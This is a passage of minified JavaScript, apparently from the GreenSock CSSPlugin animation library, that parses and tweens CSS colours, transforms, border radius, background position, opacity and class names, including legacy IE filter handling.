t?a=t*A:(s=2*Math.PI,o=t.split("_"),r=Number(o[0].replace(v,""))*(-1===t.indexOf("rad")?A:1)-("="===t.charAt(1)?0:e),o.length&&(n&&(n[i]=e+r),-1!==t.indexOf("short")&&(r%=s,r!==r%(s/2)&&(r=0>r?r+s:r-s)),-1!==t.indexOf("_cw")&&0>r?r=(r+9999999999*s)%s-(0|r/s)*s:-1!==t.indexOf("ccw")&&r>0&&(r=(r-9999999999*s)%s-(0|r/s)*s)),a=e+r),l>a&&a>-l&&(a=0),a},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},re=function(t,e,i){return t=0>t?t+1:t>1?t-1:t,0|255*(1>6*t?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},ae=function(t){var e,i,n,s,o,r;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),oe[t]?oe[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),n=t.charAt(3),t="#"+e+e+i+i+n+n),t=parseInt(t.substr(1),16),[t>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(m),s=Number(t[0])%360/360,o=Number(t[1])/100,r=Number(t[2])/100,i=.5>=r?r*(o+1):r+o-r*o,e=2*r-i,t.length>3&&(t[3]=Number(t[3])),t[0]=re(s+1/3,e,i),t[1]=re(s,e,i),t[2]=re(s-1/3,e,i),t):(t=t.match(m)||oe.transparent,t[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):oe.black},le="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(l in oe)le+="|"+l+"\\b";le=new RegExp(le+")","gi");var ce=function(t,e,i,n){if(null==t)return function(t){return t};var s,o=e?(t.match(le)||[""])[0]:"",r=t.split(o).join("").match(_)||[],a=t.substr(0,t.indexOf(r[0])),l=")"===t.charAt(t.length-1)?")":"",c=-1!==t.indexOf(" ")?" ":",",d=r.length,u=d>0?r[0].replace(m,""):"";return d?s=e?function(t){var e,h,p,f;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(f=t.replace(z,"|").split("|"),p=0;f.length>p;p++)f[p]=s(f[p]);return f.join(",")}if(e=(t.match(le)||[o])[0],h=t.split(e).join("").match(_)||[],p=h.length,d>p--)for(;d>++p;)h[p]=i?h[0|(p-1)/2]:r[p];return a+h.join(c)+c+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,o,h;if("number"==typeof t)t+=u;else if(n&&z.test(t)){for(o=t.replace(z,"|").split("|"),h=0;o.length>h;h++)o[h]=s(o[h]);return o.join(",")}if(e=t.match(_)||[],h=e.length,d>h--)for(;d>++h;)e[h]=i?e[0|(h-1)/2]:r[h];return a+e.join(c)+l}:function(t){return t}},de=function(t){return t=t.split(","),function(e,i,n,s,o,r,a){var l,c=(i+"").split(" ");for(a={},l=0;4>l;l++)a[t[l]]=c[l]=c[l]||c[(l-1)/2>>0];return s.parse(e,a,o,r)}},ue=(N._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,n,s,o=this.data,r=o.proxy,a=o.firstMPT,l=1e-6;a;)e=r[a.v],a.r?e=e>0?0|e+.5:0|e-.5:l>e&&e>-l&&(e=0),a.t[a.p]=e,a=a._next;if(o.autoRotate&&(o.autoRotate.rotation=r.rotation),1===t)for(a=o.firstMPT;a;){if(i=a.t,i.type){if(1===i.type){for(s=i.xs0+i.s+i.xs1,n=1;i.l>n;n++)s+=i["xn"+n]+i["xs"+(n+1)];i.e=s}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,n,s){this.t=t,this.p=e,this.v=i,this.r=s,n&&(n._prev=this,this._next=n)}),he=(N._parseToProxy=function(t,e,i,n,s,o){var r,a,l,c,d,u=n,h={},p={},f=i._transform,m=I;for(i._transform=null,I=e,n=d=i.parse(t,e,n,s),I=m,o&&(i._transform=f,u&&(u._prev=null,u._prev&&(u._prev._next=null)));n&&n!==u;){if(1>=n.type&&(a=n.p,p[a]=n.s+n.c,h[a]=n.s,o||(c=new ue(n,"s",a,c,n.r),n.c=0),1===n.type))for(r=n.l;--r>0;)l="xn"+r,a=n.p+"_"+l,p[a]=n.data[l],h[a]=n[l],o||(c=new ue(n,l,a,c,n.rxp[l]));n=n._next}return{proxy:h,end:p,firstMPT:c,pt:d}},N.CSSPropTween=function(t,e,n,s,r,a,l,c,d,u,h){this.t=t,this.p=e,this.s=n,this.c=s,this.n=l||e,t instanceof he||o.push(this.n),this.r=c,this.type=a||0,d&&(this.pr=d,i=!0),this.b=void 0===u?n:u,this.e=void 0===h?n+s:h,r&&(this._next=r,r._prev=this)}),pe=r.parseComplex=function(t,e,i,n,s,o,r,a,l,d){i=i||o||"",r=new he(t,e,0,0,r,d?2:1,null,!1,a,i,n),n+="";var u,h,p,f,_,v,y,b,w,x,T,C,k=i.split(", ").join(",").split(" "),S=n.split(", ").join(",").split(" "),E=k.length,D=c!==!1;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(k=k.join(" ").replace(z,", ").split(" "),S=S.join(" ").replace(z,", ").split(" "),E=k.length),E!==S.length&&(k=(o||"").split(" "),E=k.length),r.plugin=l,r.setRatio=d,u=0;E>u;u++)if(f=k[u],_=S[u],b=parseFloat(f),b||0===b)r.appendXtra("",b,ie(_,b),_.replace(g,""),D&&-1!==_.indexOf("px"),!0);else if(s&&("#"===f.charAt(0)||oe[f]||$.test(f)))C=","===_.charAt(_.length-1)?"),":")",f=ae(f),_=ae(_),w=f.length+_.length>6,w&&!q&&0===_[3]?(r["xs"+r.l]+=r.l?" transparent":"transparent",r.e=r.e.split(S[u]).join("transparent")):(q||(w=!1),r.appendXtra(w?"rgba(":"rgb(",f[0],_[0]-f[0],",",!0,!0).appendXtra("",f[1],_[1]-f[1],",",!0).appendXtra("",f[2],_[2]-f[2],w?",":C,!0),w&&(f=4>f.length?1:f[3],r.appendXtra("",f,(4>_.length?1:_[3])-f,C,!1)));else if(v=f.match(m)){if(y=_.match(g),!y||y.length!==v.length)return r;for(p=0,h=0;v.length>h;h++)T=v[h],x=f.indexOf(T,p),r.appendXtra(f.substr(p,x-p),Number(T),ie(y[h],T),"",D&&"px"===f.substr(x+T.length,2),0===h),p=x+T.length;r["xs"+r.l]+=f.substr(p)}else r["xs"+r.l]+=r.l?" "+f:f;if(-1!==n.indexOf("=")&&r.data){for(C=r.xs0+r.data.s,u=1;r.l>u;u++)C+=r["xs"+u]+r.data["xn"+u];r.e=C+r["xs"+u]}return r.l||(r.type=-1,r.xs0=r.e),r.xfirst||r},fe=9;for(l=he.prototype,l.l=l.pr=0;--fe>0;)l["xn"+fe]=0,l["xs"+fe]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,n,s,o){var r=this,a=r.l;return r["xs"+a]+=o&&a?" "+t:t||"",i||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=n||"",a>0?(r.data["xn"+a]=e+i,r.rxp["xn"+a]=s,r["xn"+a]=e,r.plugin||(r.xfirst=new he(r,"xn"+a,e,i,r.xfirst||r,0,r.n,s,r.pr),r.xfirst.xs0=0),r):(r.data={s:e+i},r.rxp={},r.s=e,r.c=i,r.r=s,r)):(r["xs"+a]+=e+(n||""),r)};var me=function(t,e){e=e||{},this.p=e.prefix?U(t)||t:t,a[t]=a[this.p]=this,this.format=e.formatter||ce(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},ge=N._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n,s,o=t.split(","),r=e.defaultValue;for(i=i||[r],n=0;o.length>n;n++)e.prefix=0===n&&e.prefix,e.defaultValue=i[n]||r,s=new me(o[n],e)},_e=function(t){if(!a[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";ge(t,{parser:function(t,i,n,s,o,r,l){var c=(window.GreenSockGlobals||window).com.greensock.plugins[e];return c?(c._cssRegister(),a[n].parse(t,i,n,s,o,r,l)):(H("Error: "+e+" js file not loaded."),o)}})}};l=me.prototype,l.parseComplex=function(t,e,i,n,s,o){var r,a,l,c,d,u,h=this.keyword;if(this.multi&&(z.test(i)||z.test(e)?(a=e.replace(z,"|").split("|"),l=i.replace(z,"|").split("|")):h&&(a=[e],l=[i])),l){for(c=l.length>a.length?l.length:a.length,r=0;c>r;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,h&&(d=e.indexOf(h),u=i.indexOf(h),d!==u&&(i=-1===u?l:a,i[r]+=" "+h));e=a.join(", "),i=l.join(", ")}return pe(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,s,o)},l.parse=function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,this.p,s,!1,this.dflt)),this.format(e),o,r)},r.registerSpecialProp=function(t,e,i){ge(t,{parser:function(t,n,s,o,r,a){var l=new he(t,s,0,0,r,2,s,!1,i);return l.plugin=a,l.setRatio=e(t,n,o._tween,s),l},priority:i})};var ve="scaleX,scaleY,scaleZ,x,y,z,skewX,rotation,rotationX,rotationY,perspective".split(","),ye=U("transform"),be=B+"transform",we=U("transformOrigin"),xe=null!==U("perspective"),$e=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var s,o,a,l,c,d,u,h,p,f,m,g,_,v=i?t._gsTransform||{skewY:0}:{skewY:0},y=0>v.scaleX,b=2e-5,w=1e5,x=-Math.PI+1e-4,$=Math.PI-1e-4,T=xe?parseFloat(Y(t,we,e,!1,"0 0 0").split(" ")[2])||v.zOrigin||0:0;for(ye?s=Y(t,be,e,!0):t.currentStyle&&(s=t.currentStyle.filter.match(D),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),v.x||0,v.y||0].join(","):""),o=(s||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],a=o.length;--a>-1;)l=Number(o[a]),o[a]=(c=l-(l|=0))?(0|c*w+(0>c?-.5:.5))/w+l:l;if(16===o.length){var C=o[8],k=o[9],S=o[10],E=o[12],P=o[13],z=o[14];if(v.zOrigin&&(z=-v.zOrigin,E=C*z-o[12],P=k*z-o[13],z=S*z+v.zOrigin-o[14]),!i||n||null==v.rotationX){var A,j,I,F,O,M,N,L=o[0],q=o[1],R=o[2],H=o[3],B=o[4],W=o[5],U=o[6],V=o[7],Q=o[11],X=v.rotationX=Math.atan2(U,S),K=x>X||X>$;X&&(F=Math.cos(-X),O=Math.sin(-X),A=B*F+C*O,j=W*F+k*O,I=U*F+S*O,C=B*-O+C*F,k=W*-O+k*F,S=U*-O+S*F,Q=V*-O+Q*F,B=A,W=j,U=I),X=v.rotationY=Math.atan2(C,L),X&&(M=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),A=L*F-C*O,j=q*F-k*O,I=R*F-S*O,k=q*O+k*F,S=R*O+S*F,Q=H*O+Q*F,L=A,q=j,R=I),X=v.rotation=Math.atan2(q,W),X&&(N=x>X||X>$,F=Math.cos(-X),O=Math.sin(-X),L=L*F+B*O,j=q*F+W*O,W=q*-O+W*F,U=R*-O+U*F,q=j),N&&K?v.rotation=v.rotationX=0:N&&M?v.rotation=v.rotationY=0:M&&K&&(v.rotationY=v.rotationX=0),v.scaleX=(0|Math.sqrt(L*L+q*q)*w+.5)/w,v.scaleY=(0|Math.sqrt(W*W+k*k)*w+.5)/w,v.scaleZ=(0|Math.sqrt(U*U+S*S)*w+.5)/w,v.skewX=0,v.perspective=Q?1/(0>Q?-Q:Q):0,v.x=E,v.y=P,v.z=z}}else if(!(xe&&!n&&o.length&&v.x===o[4]&&v.y===o[5]&&(v.rotationX||v.rotationY)||void 0!==v.x&&"none"===Y(t,"display",e))){var G=o.length>=6,Z=G?o[0]:1,J=o[1]||0,te=o[2]||0,ee=G?o[3]:1;v.x=o[4]||0,v.y=o[5]||0,d=Math.sqrt(Z*Z+J*J),u=Math.sqrt(ee*ee+te*te),h=Z||J?Math.atan2(J,Z):v.rotation||0,p=te||ee?Math.atan2(te,ee)+h:v.skewX||0,f=d-Math.abs(v.scaleX||0),m=u-Math.abs(v.scaleY||0),Math.abs(p)>Math.PI/2&&Math.abs(p)<1.5*Math.PI&&(y?(d*=-1,p+=0>=h?Math.PI:-Math.PI,h+=0>=h?Math.PI:-Math.PI):(u*=-1,p+=0>=p?Math.PI:-Math.PI)),g=(h-v.rotation)%Math.PI,_=(p-v.skewX)%Math.PI,(void 0===v.skewX||f>b||-b>f||m>b||-b>m||g>x&&$>g&&false|g*w||_>x&&$>_&&false|_*w)&&(v.scaleX=d,v.scaleY=u,v.rotation=h,v.skewX=p),xe&&(v.rotationX=v.rotationY=v.z=0,v.perspective=parseFloat(r.defaultTransformPerspective)||0,v.scaleZ=1)}v.zOrigin=T;for(a in v)b>v[a]&&v[a]>-b&&(v[a]=0);return i&&(t._gsTransform=v),v},Te=function(t){var e,i,n=this.data,s=-n.rotation,o=s+n.skewX,r=1e5,a=(0|Math.cos(s)*n.scaleX*r)/r,l=(0|Math.sin(s)*n.scaleX*r)/r,c=(0|Math.sin(o)*-n.scaleY*r)/r,d=(0|Math.cos(o)*n.scaleY*r)/r,u=this.t.style,h=this.t.currentStyle;if(h){i=l,l=-c,c=-i,e=h.filter,u.filter="";var p,m,g=this.t.offsetWidth,_=this.t.offsetHeight,v="absolute"!==h.position,w="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+c+", M22="+d,x=n.x,$=n.y;if(null!=n.ox&&(p=(n.oxp?.01*g*n.ox:n.ox)-g/2,m=(n.oyp?.01*_*n.oy:n.oy)-_/2,x+=p-(p*a+m*l),$+=m-(p*c+m*d)),v)p=g/2,m=_/2,w+=", Dx="+(p-(p*a+m*l)+x)+", Dy="+(m-(p*c+m*d)+$)+")";else{var T,C,k,S=8>f?1:-1;for(p=n.ieOffsetX||0,m=n.ieOffsetY||0,n.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*_))/2+x),n.ieOffsetY=Math.round((_-((0>d?-d:d)*_+(0>c?-c:c)*g))/2+$),fe=0;4>fe;fe++)C=J[fe],T=h[C],i=-1!==T.indexOf("px")?parseFloat(T):Q(this.t,C,parseFloat(T),T.replace(y,""))||0,k=i!==n[C]?2>fe?-n.ieOffsetX:-n.ieOffsetY:2>fe?p-n.ieOffsetX:m-n.ieOffsetY,u[C]=(n[C]=Math.round(i-k*(0===fe||2===fe?1:S)))+"px";w+=", sizingMethod='auto expand')"}u.filter=-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?e.replace(P,w):w+" "+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===d&&(v&&-1===w.indexOf("Dx=0, Dy=0")||b.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf("gradient(")&&u.removeAttribute("filter"))}},Ce=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t.style,u=c.perspective,p=1,f=0,m=0,g=0,_=0,v=1,y=0,b=0,w=0,x=0,$=c.scaleZ,T=0,C=0,k=0,S=u?-1/u:0,E=c.rotation,D=c.zOrigin,P=1e5,z=c.scaleX,A=c.scaleY;if(h&&(r=d.top?"top":d.bottom?"bottom":parseFloat(Y(this.t,"top",null,!1))?"bottom":"top",i=Y(this.t,r,null,!1),a=parseFloat(i)||0,l=i.substr((a+"").length)||"px",c._ffFix=!c._ffFix,d[r]=(c._ffFix?a+.05:a-.05)+l),E||c.skewX)t=Math.cos(E),e=Math.sin(E),p=t,_=e,c.skewX&&(E-=c.skewX,t=Math.cos(E),e=Math.sin(E)),f=-e,v=t;else if(!c.rotationY&&!c.rotationX&&1===$)return d[ye]="translate3d("+c.x+"px,"+c.y+"px,"+c.z+"px)"+(1!==z||1!==A?" scale("+z+","+A+")":""),void 0;E=c.rotationY,E&&(t=Math.cos(E),e=Math.sin(E),w=$*-e,C=S*-e,m=p*e,y=_*e,$*=t,S*=t,p*=t,_*=t),E=c.rotationX,E&&(t=Math.cos(E),e=Math.sin(E),i=f*t+m*e,n=v*t+y*e,s=x*t+$*e,o=k*t+S*e,m=f*-e+m*t,y=v*-e+y*t,$=x*-e+$*t,S=k*-e+S*t,f=i,v=n,x=s,k=o),1!==A&&(f*=A,v*=A,x*=A,k*=A),1!==z&&(p*=z,_*=z,w*=z,C*=z),D&&(T-=D,g=m*T,b=y*T,T=$*T+D),g=(i=(g+=c.x)-(g|=0))?(0|i*P+(0>i?-.5:.5))/P+g:g,b=(i=(b+=c.y)-(b|=0))?(0|i*P+(0>i?-.5:.5))/P+b:b,T=(i=(T+=c.z)-(T|=0))?(0|i*P+(0>i?-.5:.5))/P+T:T,d[ye]="matrix3d("+[(0|p*P)/P,(0|_*P)/P,(0|w*P)/P,(0|C*P)/P,(0|f*P)/P,(0|v*P)/P,(0|x*P)/P,(0|k*P)/P,(0|m*P)/P,(0|y*P)/P,(0|$*P)/P,(0|S*P)/P,g,b,T,u?1+-T/u:1].join(",")+")"},ke=function(){var t,e,i,n,s,o,r,a,l,c=this.data,d=this.t,u=d.style;h&&(t=u.top?"top":u.bottom?"bottom":parseFloat(Y(d,"top",null,!1))?"bottom":"top",e=Y(d,t,null,!1),i=parseFloat(e)||0,n=e.substr((i+"").length)||"px",c._ffFix=!c._ffFix,u[t]=(c._ffFix?i+.05:i-.05)+n),c.rotation||c.skewX?(s=c.rotation,o=s-c.skewX,r=1e5,a=c.scaleX*r,l=c.scaleY*r,u[ye]="matrix("+(0|Math.cos(s)*a)/r+","+(0|Math.sin(s)*a)/r+","+(0|Math.sin(o)*-l)/r+","+(0|Math.cos(o)*l)/r+","+c.x+","+c.y+")"):u[ye]="matrix("+c.scaleX+",0,0,"+c.scaleY+","+c.x+","+c.y+")"};ge("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform",{parser:function(t,e,i,n,o,r,a){if(n._transform)return o;var l,c,d,u,h,p,f,m=n._transform=$e(t,s,!0,a.parseTransform),g=t.style,_=1e-6,v=ve.length,y=a,b={};if("string"==typeof y.transform&&ye)d=g.cssText,g[ye]=y.transform,g.display="block",l=$e(t,null,!1),g.cssText=d;else if("object"==typeof y){if(l={scaleX:ne(null!=y.scaleX?y.scaleX:y.scale,m.scaleX),scaleY:ne(null!=y.scaleY?y.scaleY:y.scale,m.scaleY),scaleZ:ne(y.scaleZ,m.scaleZ),x:ne(y.x,m.x),y:ne(y.y,m.y),z:ne(y.z,m.z),perspective:ne(y.transformPerspective,m.perspective)},f=y.directionalRotation,null!=f)if("object"==typeof f)for(d in f)y[d]=f[d];else y.rotation=f;l.rotation=se("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":"rotationZ"in y?y.rotationZ:m.rotation*j,m.rotation,"rotation",b),xe&&(l.rotationX=se("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":m.rotationX*j||0,m.rotationX,"rotationX",b),l.rotationY=se("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":m.rotationY*j||0,m.rotationY,"rotationY",b)),l.skewX=null==y.skewX?m.skewX:se(y.skewX,m.skewX),l.skewY=null==y.skewY?m.skewY:se(y.skewY,m.skewY),(c=l.skewY-m.skewY)&&(l.skewX+=c,l.rotation+=c)}for(h=m.z||m.rotationX||m.rotationY||l.z||l.rotationX||l.rotationY||l.perspective,h||null==y.scale||(l.scaleZ=1);--v>-1;)i=ve[v],u=l[i]-m[i],(u>_||-_>u||null!=I[i])&&(p=!0,o=new he(m,i,m[i],u,o),i in b&&(o.e=b[i]),o.xs0=0,o.plugin=r,n._overwriteProps.push(o.n));return u=y.transformOrigin,(u||xe&&h&&m.zOrigin)&&(ye?(p=!0,i=we,u=(u||Y(t,i,s,!1,"50% 50%"))+"",o=new he(g,i,0,0,o,-1,"transformOrigin"),o.b=g[i],o.plugin=r,xe?(d=m.zOrigin,u=u.split(" "),m.zOrigin=(u.length>2&&(0===d||"0px"!==u[2])?parseFloat(u[2]):d)||0,o.xs0=o.e=g[i]=u[0]+" "+(u[1]||"50%")+" 0px",o=new he(m,"zOrigin",0,0,o,-1,o.n),o.b=d,o.xs0=o.e=m.zOrigin):o.xs0=o.e=g[i]=u):ee(u+"",m)),p&&(n._transformType=h||3===this._transformType?3:2),o},prefix:!0}),ge("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ge("borderRadius",{defaultValue:"0px",parser:function(t,e,i,o,r){e=this.format(e);var a,l,c,d,u,h,p,f,m,g,_,v,y,b,w,x,$=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],T=t.style;for(m=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),a=e.split(" "),l=0;$.length>l;l++)this.p.indexOf("border")&&($[l]=U($[l])),u=d=Y(t,$[l],s,!1,"0px"),-1!==u.indexOf(" ")&&(d=u.split(" "),u=d[0],d=d[1]),h=c=a[l],p=parseFloat(u),v=u.substr((p+"").length),y="="===h.charAt(1),y?(f=parseInt(h.charAt(0)+"1",10),h=h.substr(2),f*=parseFloat(h),_=h.substr((f+"").length-(0>f?1:0))||""):(f=parseFloat(h),_=h.substr((f+"").length)),""===_&&(_=n[i]||v),_!==v&&(b=Q(t,"borderLeft",p,v),w=Q(t,"borderTop",p,v),"%"===_?(u=100*(b/m)+"%",d=100*(w/g)+"%"):"em"===_?(x=Q(t,"borderLeft",1,"em"),u=b/x+"em",d=w/x+"em"):(u=b+"px",d=w+"px"),y&&(h=parseFloat(u)+f+_,c=parseFloat(d)+f+_)),r=pe(T,$[l],u+" "+d,h+" "+c,!1,"0px",r);return r},prefix:!0,formatter:ce("0px 0px 0px 0px",!1,!0)}),ge("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,o,r){var a,l,c,d,u,h,p="background-position",m=s||V(t,null),g=this.format((m?f?m.getPropertyValue(p+"-x")+" "+m.getPropertyValue(p+"-y"):m.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),_=this.format(e);if(-1!==g.indexOf("%")!=(-1!==_.indexOf("%"))&&(h=Y(t,"backgroundImage").replace(k,""),h&&"none"!==h)){for(a=g.split(" "),l=_.split(" "),M.setAttribute("src",h),c=2;--c>-1;)g=a[c],d=-1!==g.indexOf("%"),d!==(-1!==l[c].indexOf("%"))&&(u=0===c?t.offsetWidth-M.width:t.offsetHeight-M.height,a[c]=d?parseFloat(g)/100*u+"px":100*(parseFloat(g)/u)+"%");g=a.join(" ")}return this.parseComplex(t.style,g,_,o,r)},formatter:ee}),ge("backgroundSize",{defaultValue:"0 0",formatter:ee}),ge("perspective",{defaultValue:"0px",prefix:!0}),ge("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ge("transformStyle",{prefix:!0}),ge("backfaceVisibility",{prefix:!0}),ge("margin",{parser:de("marginTop,marginRight,marginBottom,marginLeft")}),ge("padding",{parser:de("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ge("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,o,r){var a,l,c;return 9>f?(l=t.currentStyle,c=8>f?" ":",",a="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",e=this.format(e).split(",").join(c)):(a=this.format(Y(t,this.p,s,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),ge("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ge("autoRound,strictUnits",{parser:function(t,e,i,n,s){return s}}),ge("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,o,r){return this.parseComplex(t.style,this.format(Y(t,"borderTopWidth",s,!1,"0px")+" "+Y(t,"borderTopStyle",s,!1,"solid")+" "+Y(t,"borderTopColor",s,!1,"#000")),this.format(e),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(le)||["#000"])[0]}}),ge("float,cssFloat,styleFloat",{parser:function(t,e,i,n,s){var o=t.style,r="cssFloat"in o?"cssFloat":"styleFloat";return new he(o,r,0,0,s,-1,i,!1,0,o[r],e)}});var Se=function(t){var e,i=this.t,n=i.filter||Y(this.data,"filter"),s=0|this.s+this.c*t;100===s&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")?(i.removeAttribute("filter"),e=!Y(this.data,"filter")):(i.filter=n.replace(x,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+s+")"),-1===n.indexOf("opacity")?0===s&&this.xn1||(i.filter+=" alpha(opacity="+s+")"):i.filter=n.replace(b,"opacity="+s))};ge("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,o,r){var a=parseFloat(Y(t,"opacity",s,!1,"1")),l=t.style,c="autoAlpha"===i;return e=parseFloat(e),c&&1===a&&"hidden"===Y(t,"visibility",s)&&0!==e&&(a=0),q?o=new he(l,"opacity",a,e-a,o):(o=new he(l,"opacity",100*a,100*(e-a),o),o.xn1=c?1:0,l.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=Se),c&&(o=new he(l,"visibility",0,0,o,-1,null,!1,0,0!==a?"visible":"hidden",0===e?"hidden":"visible"),o.xs0="visible",n._overwriteProps.push(o.n)),o}});var Ee=function(t,e){e&&(t.removeProperty?t.removeProperty(e.replace(T,"-$1").toLowerCase()):t.removeAttribute(e))},De=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.className=0===t?this.b:this.e;for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ee(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.className!==this.e&&(this.t.className=this.e)};ge("className",{parser:function(t,e,n,o,r,a,l){var c,d,u,h,p,f=t.className,m=t.style.cssText;if(r=o._classNamePT=new he(t,n,0,0,r,2),r.setRatio=De,r.pr=-11,i=!0,r.b=f,d=K(t,s),u=t._gsClassPT){for(h={},p=u.data;p;)h[p.p]=1,p=p._next;u.setRatio(1)}return t._gsClassPT=r,r.e="="!==e.charAt(1)?e:f.replace(new RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),o._tween._duration&&(t.className=r.e,c=G(t,d,K(t),l,h),t.className=f,r.data=c.firstMPT,t.style.cssText=m,r=r.xfirst=o.parse(t,c.difs,r,a)),r}});var Pe=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration){if("all"===this.e)return this.t.style.cssText="",this.t._gsTransform&&delete this.t._gsTransform,void 0;for(var e,i=this.t.style,n=this.e.split(","),s=n.length,o=a.transform.parse;--s>-1;)e=n[s],a[e]&&(e=a[e].parse===o?ye:a[e].p),Ee(i,e)}};for(ge("clearProps",{parser:function(t,e,n,s,o){return o=new he(t,n,0,0,o,2),o.setRatio=Pe,o.e=e,o.pr=-10,o.data=s._tween,i=!0,o}}),l="bezier,throwProps,physicsProps,physics2D".split(","),fe=l.length;fe--;)_e(l[fe]);l=r.prototype,l._firstPT=null,l._onInitTween=function(t,e,a){if(!t.nodeType)return!1;this._target=t,this._tween=a,this._vars=e,c=e.autoRound,i=!1,n=e.suffixMap||r.suffixMap,s=V(t,""),o=this._overwriteProps;var l,h,f,m,g,_,v,y,b,x=t.style;if(d&&""===x.zIndex&&(l=Y(t,"zIndex",s),("auto"===l||""===l)&&(x.zIndex=0)),"string"==typeof e&&(m=x.cssText,l=K(t,s),x.cssText=m+";"+e,l=G(t,l,K(t)).difs,!q&&w.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,x.cssText=m),this._firstPT=h=this.parse(t,e,null),this._transformType){for(b=3===this._transformType,ye?u&&(d=!0,""===x.zIndex&&(v=Y(t,"zIndex",s),("auto"===v||""===v)&&(x.zIndex=0)),p&&(x.WebkitBackfaceVisibility=this._vars.WebkitBackfaceVisibility||(b?"visible":"hidden"))):x.zoom=1,f=h;f&&f._next;)f=f._next;y=new he(t,"transform",0,0,null,2),this._linkCSSP(y,null,f),y.setRatio=b&&xe?Ce:ye?ke:Te,y.data=this._transform||$e(t,s,!0),o.pop()}if(i){for(;h;){for(_=h._next,f=m;f&&f.pr>h.pr;)f=f._next;(h._prev=f?f._prev:g)?h._prev._next=h:m=h,(h._next=f)?f._prev=h:g=h,h=_}this._firstPT=m}return!0},l.parse=function(t,e,i,o){var r,l,d,u,h,p,f,m,g,_,v=t.style;for(r in e)p=e[r],l=a[r],l?i=l.parse(t,p,r,this,i,o,e):(h=Y(t,r,s)+"",g="string"==typeof 